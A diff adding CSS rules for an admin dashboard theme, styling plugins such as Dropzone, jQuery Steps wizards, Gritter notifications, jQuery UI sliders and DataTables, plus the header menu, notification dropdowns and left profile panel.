+.dropzone .dz-preview:hover .dz-image img {
+  -webkit-filter: none;
+  filter: none;
+  display: none;
+}
+.dropzone .dz-preview .dz-details,
+.dropzone .dz-preview .dz-details .dz-size {
+  font-size: 12px;
+}
+.dropzone .dz-preview .dz-details .dz-filename:hover span {
+  border-color: transparent;
+  border-radius: 2px;
+}
+.dropzone .dz-preview .dz-error-message {
+  border-radius: 2px;
+  font-size: 12px;
+}
+/***** COLORPICKER *****/
+.colorpicker.dropdown-menu {
+  padding: 5px;
+  border-color: #66afe9;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.colorpicker-lg .colorpicker-saturation {
+  width: 200px;
+  height: 200px;
+}
+.colorpicker-lg .colorpicker-hue,
+.colorpicker-lg .colorpicker-alpha {
+  width: 30px;
+  height: 200px;
+}
+.colorpicker-lg .colorpicker-color,
+.colorpicker-lg .colorpicker-color div {
+  height: 30px;
+}
+/***** JQUERY STEPS *****/
+.wizard {
+  margin-bottom: 20px;
+}
+.wizard > .content {
+  min-height: 180px;
+  background-color: #fff;
+  border-radius: 0;
+  margin: 0;
+}
+.wizard > .content > .body {
+  width: 100%;
+  height: 100%;
+  padding: 20px;
+}
+.wizard > .content > .body label.error {
+  display: inline;
+  margin: 3px 0 0;
+  font-size: 11px;
+  color: #d9534f;
+}
+.wizard > .content > .body .has-error .form-control {
+  border-color: #d9534f;
+}
+.wizard > .steps > ul > li {
+  display: table-cell;
+  width: 1%;
+  float: none;
+}
+.wizard > .steps > ul > li > a {
+  margin: 0;
+  border-radius: 0;
+  padding: 14px 25px;
+  text-transform: uppercase;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  font-weight: 700;
+  font-size: 12px;
+  background-color: #9fa8bc;
+
+  color: rgba(255, 255, 255, 0.8);
+  text-align: center;
+  letter-spacing: .2px;
+}
+.wizard > .steps > ul > li > a:hover,
+.wizard > .steps > ul > li > a:focus {
+  color: #fff;
+  margin: 0;
+  border-radius: 0;
+  padding: 14px 25px;
+  background-color: #909bb1;
+}
+.wizard > .steps > ul > li:first-child > a {
+  border-top-left-radius: 2px;
+}
+.wizard > .steps > ul > li:last-child > a {
+  border-top-right-radius: 2px;
+}
+.wizard > .steps .number {
+  font-size: 12px;
+  margin-right: 5px;
+}
+.wizard > .steps .disabled a,
+.wizard > .steps .disabled a:hover,
+.wizard > .steps .disabled a:focus,
+.wizard > .steps .disabled a:active {
+  background-color: #9fa8bc;
+  color: rgba(255, 255, 255, 0.8);
+}
+.wizard > .steps .done a {
+  background-color: #505b72;
+}
+.wizard > .steps .done a:hover,
+.wizard > .steps .done a:focus,
+.wizard > .steps .done a:active {
+  background-color: #464f63;
+}
+.wizard > .steps .current a,
+.wizard > .steps .current a:hover,
+.wizard > .steps .current a:focus,
+.wizard > .steps .current a:active {
+  background-color: #fff;
+  color: #5b6781;
+}
+.wizard > .actions {
+  padding: 15px 15px 10px;
+  background-color: #f6f7f8;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.wizard > .actions a {
+  padding: 10px 12px;
+  border-radius: 2px;
+  background-color: #2574ab;
+  min-width: 100px;
+  height: 38px;
+  text-align: center;
+  letter-spacing: .5px;
+}
+.wizard > .actions a:hover,
+.wizard > .actions a:focus {
+  border-radius: 2px;
+  padding: 10px 12px;
+  background-color: #206696;
+}
+.wizard > .actions a:active {
+  background-color: #1e5d89;
+}
+.wizard > .actions > ul {
+  margin: 0;
+  padding: 0;
+}
+.wizard > .actions > ul > li {
+  display: inline-block;
+  margin-right: 0;
+}
+.wizard > .actions > ul > li:last-child a {
+  background-color: #259dab;
+}
+.wizard > .actions > ul > li:last-child a:hover,
+.wizard > .actions > ul > li:last-child a:focus {
+  background-color: #208a96;
+}
+.wizard > .actions .disabled a,
+.wizard > .actions .disabled a:hover,
+.wizard > .actions .disabled a:focus {
+  background-color: #d8dce3;
+  color: #c0c7d2;
+}
+.wizard.vertical {
+  background-color: #9fa8bc;
+  border-radius: 2px;
+}
+.wizard.vertical .content {
+  margin: 0;
+  width: 70%;
+  min-height: 250px;
+}
+@media (max-width: 639px) {
+  .wizard.vertical .content {
+    width: 100%;
+  }
+}
+.wizard.vertical > .steps > ul > li {
+  display: block;
+}
+.wizard.vertical > .steps > ul > li > a {
+  text-align: left;
+}
+@media (max-width: 639px) {
+  .wizard.vertical > .steps {
+    width: 100%;
+  }
+}
+.wizard.vertical .actions {
+  margin: 0;
+  width: 100%;
+}
+.wizard.wizard-style2 > .steps {
+  counter-reset: ordered;
+}
+.wizard.wizard-style2 > .steps > ul > li {
+  position: relative;
+}
+@media (max-width: 480px) {
+  .wizard.wizard-style2 > .steps > ul > li {
+    display: block;
+    float: none;
+    width: auto;
+  }
+}
+.wizard.wizard-style2 > .steps > ul > li > a {
+  text-align: left;
+  padding-left: 60px;
+  padding-right: 0;
+}
+.wizard.wizard-style2 > .steps > ul > li > a:before {
+  content: counters(ordered, ".", decimal);
+  counter-increment: ordered;
+  position: absolute;
+  top: 50%;
+  left: 15px;
+  width: 36px;
+  height: 36px;
+  margin-top: -18px;
+  background-color: rgba(255, 255, 255, 0.8);
+  color: #9fa8bc;
+  border-radius: 100px;
+  font-size: 18px;
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  text-align: center;
+  padding-top: 8px;
+  line-height: 20px;
+}
+.wizard.wizard-style2 > .steps > ul > li > a:after {
+  border-left: 31px solid #9fa8bc;
+  border-top: 31px solid transparent;
+  border-bottom: 31px solid transparent;
+  content: "";
+  display: inline-block;
+  position: absolute;
+  right: -31px;
+  top: 50%;
+  margin-top: -31px;
+  z-index: 50;
+}
+.wizard.wizard-style2 > .steps > ul > li > a:hover:after,
+.wizard.wizard-style2 > .steps > ul > li > a:focus:after {
+  border-left-color: #909bb1;
+}
+.wizard.wizard-style2 > .steps > ul > li > a > small {
+  display: block;
+  text-transform: none;
+  font-weight: normal;
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-size: 12px;
+}
+.wizard.wizard-style2 > .steps > ul > li + li > a {
+  padding-left: 85px;
+}
+@media (max-width: 480px) {
+  .wizard.wizard-style2 > .steps > ul > li + li > a {
+    padding-left: 60px;
+  }
+}
+.wizard.wizard-style2 > .steps > ul > li + li > a:before {
+  left: 40px;
+}
+@media (max-width: 639px) {
+  .wizard.wizard-style2 > .steps > ul > li + li > a:before {
+    left: 15px;
+  }
+}
+.wizard.wizard-style2 > .steps > ul > li:last-child > a:after {
+  display: none;
+}
+.wizard.wizard-style2 > .steps .number {
+  display: none;
+}
+.wizard.wizard-style2 > .steps .done a:before {
+  background-color: #fff;
+  color: #505b72;
+}
+.wizard.wizard-style2 > .steps .done a:after {
+  border-left-color: #505b72;
+}
+.wizard.wizard-style2 > .steps .done a:hover:after,
+.wizard.wizard-style2 > .steps .done a:focus:after {
+  border-left-color: #464f63;
+}
+.wizard.wizard-style2 > .steps .current a,
+.wizard.wizard-style2 > .steps .current a:hover,
+.wizard.wizard-style2 > .steps .current a:focus {
+  background-color: #fff;
+  color: #259dab;
+}
+.wizard.wizard-style2 > .steps .current a > small,
+.wizard.wizard-style2 > .steps .current a:hover > small,
+.wizard.wizard-style2 > .steps .current a:focus > small {
+  color: #696c74;
+}
+.wizard.wizard-style2 > .steps .current a:before,
+.wizard.wizard-style2 > .steps .current a:hover:before,
+.wizard.wizard-style2 > .steps .current a:focus:before {
+  background-color: #259dab;
+  color: #fff;
+}
+.wizard.wizard-style2 > .steps .current a:after,
+.wizard.wizard-style2 > .steps .current a:hover:after,
+.wizard.wizard-style2 > .steps .current a:focus:after {
+  border-left-color: #fff;
+}
+.wizard.wizard-style2 > .steps .disabled a:after,
+.wizard.wizard-style2 > .steps .disabled a:hover:after,
+.wizard.wizard-style2 > .steps .disabled a:focus:after {
+  border-left-color: #9fa8bc;
+}
+.wizard.wizard-style2.vertical > .steps > ul > li + li > a {
+  padding-left: 60px;
+}
+.wizard.wizard-style2.vertical > .steps > ul > li + li > a:before {
+  left: 15px;
+}
+.wizard.wizard-style2.vertical > .steps > ul > li + li > a:after {
+  display: none;
+}
+.wizard.wizard-style2.vertical > .steps > ul > li:last-child > a {
+  border-top-right-radius: 0;
+}
+.wizard.wizard-style2.vertical > .steps .current a:after,
+.wizard.wizard-style2.vertical > .steps .done a:after {
+  display: none;
+}
+/***** WYSIHTML5 *****/
+ul.wysihtml5-toolbar a.btn.wysihtml5-command-active {
+  background-color: #dbdfe6;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.note-editor {
+  border-color: #bdc3d1;
+  border-radius: 2px;
+}
+.note-editor .note-toolbar {
+  border-bottom-color: #bdc3d1;
+}
+.note-editor .note-toolbar.btn-toolbar {
+  margin-left: 0;
+}
+.note-editor .note-statusbar .note-resizebar {
+  border-top-color: #bdc3d1;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+/***** JQUERY.GRITTER *****/
+.gritter-top,
+.gritter-bottom {
+  display: none;
+}
+.gritter-item {
+  position: relative;
+  background-image: none;
+  background-color: rgba(17, 19, 24, 0.95);
+  border-radius: 2px;
+  padding: 15px;
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-size: 12px;
+  line-height: 1.42857143;
+  color: rgba(255, 255, 255, 0.65);
+  z-index: 3000;
+}
+.gritter-item a:hover {
+  text-decoration: underline;
+}
+.gritter-title {
+  font-weight: 700;
+  text-shadow: none;
+  text-transform: uppercase;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  letter-spacing: .5px;
+  font-size: 12px;
+  color: #fff;
+}
+.gritter-close {
+  left: auto;
+  right: 3px;
+  background: none;
+}
+.gritter-close:before {
+  text-indent: 0;
+  content: '\f00d';
+  position: absolute;
+  font-family: 'FontAwesome';
+  top: 0;
+  right: 7px;
+  color: #fff;
+  font-size: 16px;
+  opacity: .3;
+}
+.gritter-item-wrapper.with-icon > .gritter-item {
+  padding-left: 60px;
+  position: relative;
+}
+.gritter-item-wrapper.with-icon > .gritter-item:before {
+  color: #fff;
+  position: absolute;
+  top: 15px;
+  left: 15px;
+  font-size: 28px;
+  font-family: 'FontAwesome';
+}
+.gritter-item-wrapper.primary > .gritter-item {
+  background-color: rgba(37, 116, 171, 0.9);
+}
+.gritter-item-wrapper.success > .gritter-item {
+  background-color: rgba(37, 157, 171, 0.9);
+}
+.gritter-item-wrapper.warning > .gritter-item {
+  background-color: rgba(230, 173, 92, 0.9);
+}
+.gritter-item-wrapper.danger > .gritter-item {
+  background-color: rgba(217, 83, 79, 0.9);
+}
+.gritter-item-wrapper.info > .gritter-item {
+  background-color: rgba(91, 192, 222, 0.9);
+}
+.gritter-item-wrapper.with-icon.send-o > .gritter-item:before {
+  content: '\f1d9';
+}
+.gritter-item-wrapper.with-icon.question-circle > .gritter-item:before {
+  content: '\f059';
+}
+.gritter-item-wrapper.with-icon.check-circle > .gritter-item:before {
+  content: '\f058';
+}
+.gritter-item-wrapper.with-icon.exclamation-circle > .gritter-item:before {
+  content: '\f06a';
+}
+.gritter-item-wrapper.with-icon.times-circle > .gritter-item:before {
+  content: '\f057';
+}
+/***** JQUERY UI SLIDER *****/
+.ui-slider {
+  background-color: #d8dce3;
+  border-radius: 50px;
+  border: 0;
+}
+.ui-slider .ui-slider-handle {
+  background-color: #fff;
+  border: 2px solid #909bb1;
+  width: 18px;
+  height: 18px;
+  border-radius: 50px;
+  top: -6px;
+  cursor: pointer;
+  outline: none;
+}
+.ui-slider .ui-slider-handle:after {
+  content: '';
+  position: absolute;
+  width: 8px;
+  height: 8px;
+  background-color: #909bb1;
+  top: 3px;
+  left: 3px;
+  border-radius: 50px;
+}
+.ui-slider .ui-slider-range {
+  border-radius: 50px;
+  background-color: #909bb1;
+}
+.ui-slider-horizontal {
+  height: 6px;
+  margin: 15px 0;
+}
+.slider-primary .ui-slider-range {
+  background-color: #2574ab;
+}
+.slider-primary .ui-slider-handle {
+  border-color: #2574ab;
+}
+.slider-primary .ui-slider-handle:after {
+  background-color: #2574ab;
+}
+.slider-success .ui-slider-range {
+  background-color: #259dab;
+}
+.slider-success .ui-slider-handle {
+  border-color: #259dab;
+}
+.slider-success .ui-slider-handle:after {
+  background-color: #259dab;
+}
+.slider-warning .ui-slider-range {
+  background-color: #e6ad5c;
+}
+.slider-warning .ui-slider-handle {
+  border-color: #e6ad5c;
+}
+.slider-warning .ui-slider-handle:after {
+  background-color: #e6ad5c;
+}
+.slider-danger .ui-slider-range {
+  background-color: #d9534f;
+}
+.slider-danger .ui-slider-handle {
+  border-color: #d9534f;
+}
+.slider-danger .ui-slider-handle:after {
+  background-color: #d9534f;
+}
+.slider-info .ui-slider-range {
+  background-color: #5bc0de;
+}
+.slider-info .ui-slider-handle {
+  border-color: #5bc0de;
+}
+.slider-info .ui-slider-handle:after {
+  background-color: #5bc0de;
+}
+.ui-slider-vertical {
+  width: 6px;
+  display: inline-block;
+}
+.ui-slider-vertical .ui-slider-handle {
+  top: auto;
+  left: -6px;
+}
+/***** DATA TABLES *****/
+.table.dataTable {
+  margin-bottom: 20px !important;
+  margin-top: 0 !important;
+}
+.table.dataTable thead .sorting:after,
+.table.dataTable thead .sorting_asc:after,
+.table.dataTable thead .sorting_desc:after {
+  top: 12px;
+  font-size: 12px;
+  font-weight: normal;
+}
+.table.dataTable td.details-control {
+  cursor: pointer;
+}
+.table.dataTable td.details-control:before {
+  font-family: 'FontAwesome';
+  content: '\f105';
+  display: block;
+  text-align: center;
+}
+.table.dataTable tr.shown td.details-control:before {
+  content: '\f107';
+}
+.table.dataTable tr.shown + tr > td {
+  padding: 20px;
+  background-color: #edeff2;
+}
+.table.dataTable tr.shown + tr > td h4 {
+  margin: 0 0 15px;
+}
+.table.dataTable tr.shown + tr > td h4 > small {
+  display: block;
+  font-size: 12px;
+  text-transform: none;
+  margin-top: 5px;
+  color: #82858e;
+}
+.dataTables_length label {
+  margin-bottom: 20px;
+}
+.dataTables_filter label {
+  margin-bottom: 20px;
+}
+.dataTables_filter .form-control {
+  font-size: inherit;
+  height: 38px;
+  padding: 10px 12px;
+}
+.dataTables_paginate .pagination > .paginate_button > a {
+  padding-left: 14px;
+  padding-right: 14px;
+}
+.dataTables_paginate .pagination > .paginate_button.next,
+.dataTables_paginate .pagination > .paginate_button.previous {
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  font-size: 12px;
+  text-transform: uppercase;
+}
+.dataTables_paginate .pagination > .paginate_button.next > a,
+.dataTables_paginate .pagination > .paginate_button.previous > a {
+  padding: 10px 15px 9px;
+}
+/***** SUMMERNOTE *****/
+.note-toolbar {
+  padding-left: 0;
+}
+/***** MAP *****/
+.gm-style-mtc > div {
+  -webkit-box-shadow: none !important;
+  box-shadow: none !important;
+}
+/***** MORRIS CHART *****/
+.morris-hover.morris-default-style {
+  border: 0;
+  border-radius: 2px;
+}
+@media (min-width: 992px) {
+  body {
+    overflow: visible !important;
+  }
+}
+a:hover,
+a:focus {
+  outline: none;
+}
+code {
+  background-color: transparent;
+  padding: 0;
+}
+p code {
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-size: 12px;
+  letter-spacing: 0.2px;
+}
+label {
+  font-weight: normal;
+}
+hr {
+  margin: 20px 0;
+  border-color: #dbdfe6;
+}
+hr.darken {
+  border-color: #c3c9d5;
+}
+hr.hr15 {
+  margin: 15px 0 !important;
+}
+hr.fadeout {
+  border-color: #fff;
+  opacity: .1;
+}
+blockquote {
+  color: #464f63;
+  font-weight: 400;
+  font-size: 16px;
+  font-family: Georgia, "Times New Roman", Times, serif;
+}
+/* Header Panel */
+.headerpanel {
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  height: 64px;
+  background-color: #262b36;
+  z-index: 2000;
+}
+.headerpanel .logopanel {
+  position: absolute;
+  left: -220px;
+  width: 220px;
+  height: 64px;
+  padding: 18px 15px;
+  background-color: #20242d;
+}
+.headerpanel .logopanel h2 {
+  margin: 0;
+  font-weight: 500;
+}
+.headerpanel .logopanel h2 > a {
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.headerpanel .logopanel h2 > a:hover {
+  color: #31c1d2;
+}
+@media (min-width: 992px) {
+  .headerpanel .logopanel {
+    left: 0 !important;
+  }
+}
+.headerbar {
+  position: relative;
+  padding-left: 64px;
+}
+@media (min-width: 992px) {
+  .headerbar {
+    margin-left: 220px;
+    left: 0 !important;
+  }
+}
+.menutoggle {
+  position: absolute;
+  width: 64px;
+  height: 64px;
+  top: 0;
+  left: 0;
+  font-size: 21px;
+  cursor: pointer;
+  color: #778395;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.menutoggle i {
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  margin-top: -11px;
+  margin-left: -10px;
+}
+.menutoggle:hover,
+.menutoggle:focus {
+  color: #9fa8bc;
+}
+.searchpanel {
+  position: absolute;
+  top: 0;
+  left: 64px;
+  width: 230px;
+}
+@media (max-width: 480px) {
+  .searchpanel {
+    display: none;
+  }
+}
+.searchpanel .input-group {
+  margin-top: 12px;
+}
+.searchpanel .input-group .form-control {
+  border: 0;
+  color: #fff;
+  background-color: #3b4354;
+}
+.searchpanel .input-group .btn {
+  border: 0;
+  background-color: #3b4354;
+  font-size: 14px;
+  color: #fff;
+  padding-top: 7px;
+  line-height: normal;
+  padding-left: 15px;
+  padding-right: 17px;
+}
+.header-right {
+  float: right;
+  padding-right: 20px;
+}
+.headermenu {
+  list-style: none;
+  margin: 0;
+  padding: 0;
+}
+.headermenu .dropdown-toggle:hover,
+.headermenu .dropdown-toggle:focus,
+.headermenu .dropdown-toggle:active,
+.headermenu .dropdown-toggle.active,
+.headermenu .open .dropdown-toggle.dropdown-toggle {
+  background-color: #2c323f;
+}
+.headermenu > li {
+  display: inline-block;
+  float: left;
+  position: relative;
+}
+.headermenu > li .btn {
+  border-radius: 0;
+  background-color: transparent;
+  color: #778395;
+  height: 64px;
+  border: 0;
+  padding-left: 5px;
+  padding-right: 5px;
+}
+.headermenu > li .btn:hover,
+.headermenu > li .btn:focus {
+  color: #9fa8bc;
+}
+.headermenu > li .btn:active {
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.headermenu > li .alert-notice .fa {
+  position: relative;
+}
+.headermenu > li .alert-notice .fa:after {
+  position: absolute;
+  content: '';
+  top: -2px;
+  right: -2px;
+  width: 10px;
+  height: 10px;
+  background-color: #ff564e;
+  border-radius: 50px;
+  opacity: .75;
+}
+.headermenu > li > .btn-group {
+  margin-bottom: 0;
+}
+.headermenu > li > .btn-group > .btn-notice {
+  font-size: 21px;
+}
+.headermenu > li > .btn-group > .btn-notice + .dropdown-menu {
+  min-width: 350px;
+}
+@media (max-width: 480px) {
+  .headermenu > li > .btn-group > .btn-notice + .dropdown-menu {
+    min-width: 0;
+    position: fixed;
+    top: 64px;
+    right: 0;
+    left: 0;
+    bottom: 0;
+    border: 0;
+    overflow: auto;
+  }
+  .headermenu > li > .btn-group > .btn-notice + .dropdown-menu:after {
+    display: none;
+  }
+}
+.headermenu > li > .btn-group > .btn-logged {
+  padding: 5px 12px 3px;
+  border: 0;
+}
+.headermenu > li > .btn-group > .btn-logged img {
+  vertical-align: middle;
+  margin-right: 5px;
+  width: 20px;
+  border-radius: 50px;
+}
+.headermenu > li > .btn-group > .btn-logged .caret {
+  margin-left: 5px;
+  margin-top: -2px;
+}
+.headermenu > li > .btn-group > .btn-logged + .dropdown-menu {
+  min-width: 180px;
+}
+.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a {
+  padding: 8px 10px;
+  color: #505b72;
+}
+.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a:hover,
+.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a:focus {
+  background-color: #262b36;
+  color: #9fa8bc;
+}
+.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a > i {
+  width: 16px;
+  margin-right: 5px;
+}
+.headermenu > li .btn-chat {
+  font-size: 21px;
+}
+.headermenu .dropdown-menu {
+  border-color: rgba(38, 43, 54, 0.1);
+  border-top: 0;
+  margin-top: 0;
+  margin-right: -8px;
+  padding: 5px;
+  background-color: #fff;
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.headermenu .dropdown-menu:after {
+  border-bottom: 8px solid #fff;
+  border-left: 8px solid transparent;
+  border-right: 8px solid transparent;
+  content: "";
+  display: inline-block;
+  right: 17px;
+  position: absolute;
+  top: -7px;
+}
+.headermenu .dropdown-menu .title {
+  text-transform: uppercase;
+  font-weight: bold;
+  font-size: 11px;
+  margin: 0 0 5px;
+  padding: 10px;
+  letter-spacing: .5px;
+}
+.headermenu .dropdown-menu > li > a {
+  font-size: 12px;
+  border-radius: 2px;
+}
+.headermenu .dropdown-menu .list-group {
+  margin-left: -5px;
+  margin-right: -5px;
+  margin-bottom: -5px;
+}
+.headermenu .dropdown-menu .list-group > .list-group-item {
+  border-left: 0;
+  border-right: 0;
+}
+.headermenu .dropdown-menu .list-group > .list-group-item:first-child {
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.headermenu .dropdown-menu .list-group > .list-group-item:last-child {
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+  border-bottom: 0;
+}
+.headermenu .dm-notice {
+  padding: 5px 20px 10px;
+}
+@media (max-width: 480px) {
+  .headermenu .dm-notice {
+    padding: 0;
+    margin-right: 0;
+  }
+}
+.headermenu .dm-notice .nav-tabs {
+  background-color: transparent;
+}
+.headermenu .dm-notice .nav-tabs > li > a {
+  font-size: 12px;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  text-transform: uppercase;
+  font-weight: bold;
+  letter-spacing: .5px;
+  border-radius: 0;
+  border-width: 0;
+  padding-left: 0;
+  padding-right: 0;
+  border-bottom: 1px solid #dbdfe6;
+  color: #3b4354;
+  cursor: pointer;
+}
+@media (max-width: 480px) {
+  .headermenu .dm-notice .nav-tabs > li > a {
+    font-size: 11px;
+  }
+}
+.headermenu .dm-notice .nav-tabs > li > a:hover,
+.headermenu .dm-notice .nav-tabs > li > a:focus {
+  background-color: transparent;
+  color: #262b36;
+}
+.headermenu .dm-notice .nav-tabs > li.active > a,
+.headermenu .dm-notice .nav-tabs > li.active > a:hover,
+.headermenu .dm-notice .nav-tabs > li.active > a:focus {
+  color: #259dab;
+  border: 0;
+  border-bottom: 1px solid #259dab;
+  background-color: transparent;
+}
+@media (max-width: 767px) {
+  .headermenu .dm-notice .nav-tabs {
+    display: table;
+  }
+  .headermenu .dm-notice .nav-tabs > li {
+    display: table-cell;
+  }
+  .headermenu .dm-notice .nav-tabs > li > a {
+    margin: 0;
+  }
+}
+.headermenu .dm-notice .tab-pane {
+  padding: 20px 0 10px;
+}
+@media (max-width: 480px) {
+  .headermenu .dm-notice .tab-pane {
+    padding: 10px;
+  }
+}
+.headermenu .dm-notice .tab-pane .panel-title {
+  margin: 15px 0 0;
+  padding: 7px 0;
+  letter-spacing: .5px;
+  background-color: #dbdfe6;
+  color: #909bb1;
+  text-align: center;
+  border-radius: 2px;
+  font-size: 11px;
+}
+.headermenu .dm-notice .tab-pane .btn-more {
+  text-align: center;
+  display: block;
+  background-color: #259dab;
+  color: #fff;
+  padding: 6px 0;
+  border-radius: 2px;
+  letter-spacing: .5px;
+  margin-top: 10px;
+}
+.headermenu .dm-notice .tab-pane .btn-more:hover,
+.headermenu .dm-notice .tab-pane .btn-more:focus {
+  background-color: #2395a3;
+}
+.headermenu .dm-notice .tab-pane .btn-more > i {
+  font-size: 14px;
+  line-height: 0;
+  margin-left: 3px;
+  vertical-align: middle;
+}
+.headermenu .dm-notice .list-group {
+  margin: 5px 0;
+}
+.headermenu .dm-notice .list-group .list-group-item {
+  padding-left: 0;
+  padding-right: 0;
+  border-color: #dbdfe6;
+}
+.headermenu .dm-notice .list-group .list-group-item h4,
+.headermenu .dm-notice .list-group .list-group-item p {
+  margin: 0;
+  text-align: center;
+  text-transform: uppercase;
+  font-weight: 700;
+}
+.headermenu .dm-notice .list-group .list-group-item h4 {
+  color: #262b36;
+  font-size: 14px;
+}
+.headermenu .dm-notice .list-group .list-group-item p {
+  font-size: 11px;
+  letter-spacing: .5px;
+  color: #818da7;
+}
+.headermenu .dm-notice .list-group .list-group-item h5 {
+  margin: 0;
+  font-weight: 700;
+  font-size: 12px;
+}
+.headermenu .dm-notice .list-group .list-group-item small {
+  font-size: 11px;
+  display: block;
+  margin: 2px 0 0;
+}
+.headermenu .dm-notice .list-group .list-group-item:first-child {
+  border-top: 0;
+}
+.headermenu .dm-notice .list-group .list-group-item:last-child {
+  padding-bottom: 0;
+}
+.headermenu .dm-notice .notice-list {
+  margin: 0 0 20px;
+}
+.headermenu .dm-notice .notice-list .list-group-item h5 > a {
+  color: #464f63;
+  font-weight: 700;
+  font-size: 12px;
+}
+.headermenu .dm-notice .notice-list .list-group-item h5 > a:hover,
+.headermenu .dm-notice .notice-list .list-group-item h5 > a:focus {
+  color: #262b36;
+}
+.headermenu .dm-notice .notice-list .list-group-item h5 + small {
+  color: #aeb6c6;
+  display: block;
+}
+.headermenu .dm-notice .notice-list .list-group-item span {
+  margin-top: 5px;
+  display: block;
+}
+.headermenu .dm-notice .notice-list .list-group-item .fa {
+  color: #818da7;
+  border: 1px solid #818da7;
+  padding: 9px;
+  vertical-align: middle;
+  font-size: 14px;
+  width: 34px;
+  height: 34px;
+  border-radius: 100px;
+  text-align: center;
+  opacity: .75;
+}
+.headermenu .dm-notice .notice-list .list-group-item:first-child {
+  padding-top: 0;
+}
+.headermenu .dm-notice .notice-list .list-group-item:last-child {
+  padding-bottom: 0;
+}
+.headermenu .dm-notice .notice-list .list-group-item.unread .fa {
+  color: #259dab;
+  border-color: #259dab;
+}
+.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a {
+  color: #259dab;
+}
+.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a:hover,
+.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a:focus {
+  color: #505b72;
+}
+.today-day {
+  margin: 0;
+  font-weight: 400;
+  color: #3b4354;
+}
+.today-date {
+  margin-top: 8px;
+  color: #5b6781;
+  font-weight: 500;
+}
+.today-weather {
+  margin: 20px 0 5px;
+  text-transform: uppercase;
+  font-weight: bold;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  color: #262b36;
+}
+.today-weather + p {
+  font-size: 11px;
+}
+.today-weather > i {
+  color: #657390;
+  margin-right: 5px;
+}
+/************ LEFT PANEL ***********/
+.leftpanel {
+  background-color: #ffffff;
+  width: 220px;
+  position: fixed;
+  top: 64px;
+  bottom: 0;
+  left: -220px;
+  z-index: 100;
+  overflow-y: auto;
+  overflow-x: hidden;
+}
+.leftpanel .tab-pane {
+  padding: 0;
+  background-color: transparent;
+}
+.leftpanel .media-list-contacts .media {
+  border-color: #eaecf0;
+}
+@media (min-width: 992px) {
+  .leftpanel {
+    left: 0 !important;
+  }
+}
+/***** LEFTPANEL PROFILE *****/
+.leftpanel-profile {
+  padding: 15px;
+  background-color: #3b4354;
+}
+.leftpanel-profile .media-object {
+  width: 48px;
+  padding: 3px;
+  border: 2px solid #657390;
+}
+.leftpanel-profile .media-left {
+  padding-right: 15px;
+}
+.leftpanel-profile .media-heading {
+  margin: 7px 0 2px;
+  color: rgba(255, 255, 255, 0.9);
+  font-weight: 500;
+  letter-spacing: 1px;
+  font-size: 14px;
+}
+.leftpanel-profile .media-heading > a {
+  color: rgba(255, 255, 255, 0.5);
+}
+.leftpanel-profile .media-heading > a:hover,
+.leftpanel-profile .media-heading > a:focus {
+  cursor: pointer;
+  color: rgba(255, 255, 255, 0.7);
+}
+.leftpanel-profile .media-body {
+  color: rgba(255, 255, 255, 0.5);
+}
+.leftpanel-userinfo {
+  background-color: #464f63;
+  padding-top: 10px;
+  position: absolute;
+  left: 0;
+  right: 0;
+  z-index: 100;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.leftpanel-userinfo .sidebar-title {
+  margin-top: 0;
+}
+.leftpanel-userinfo address {
+  color: rgba(255, 255, 255, 0.9);
+  padding: 0 15px;
+  margin-bottom: 20px;
+}
+.leftpanel-userinfo .list-group-item {
+  border-left: 0;
+  border-right: 0;
+  border-color: #4c566c;
+  background-color: transparent;
+  color: rgba(255, 255, 255, 0.9);
+}
+.leftpanel-userinfo .list-group-item:first-child {
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.leftpanel-userinfo .list-group-item:last-child {
+  border-bottom-right-radius: 0;
+  border-bottom-left-radius: 0;
+}
+.leftpanel-userinfo .list-group-item label {
+  margin: 0;
+  color: rgba(255, 255, 255, 0.4);
+}
+.leftpanel-userinfo .list-group-item:before,
+.leftpanel-userinfo .list-group-item:after {
+  content: " ";
+  display: table;
+}
+.leftpanel-userinfo .list-group-item:after {
+  clear: both;
+}
+.leftpanel-userinfo .list-group-item:before,
+.leftpanel-userinfo .list-group-item:after {
+  content: " ";
+  display: table;
+}
+.leftpanel-userinfo .list-group-item:after {
+  clear: both;
+}
+.leftpanel-userinfo .list-group-item .social-icons a {
+  color: rgba(255, 255, 255, 0.7);
+  margin-left: 5px;
+  font-size: 14px;
+  line-height: 0;
+}
+.leftpanel-userinfo .list-group-item .social-icons a > i {
+  line-height: 0;
+}
